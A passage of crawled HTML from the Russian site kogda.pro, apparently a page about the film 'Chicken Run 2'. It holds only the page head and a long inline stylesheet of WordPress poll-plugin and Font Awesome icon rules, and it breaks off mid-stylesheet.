

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2
body_size: 95429
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-po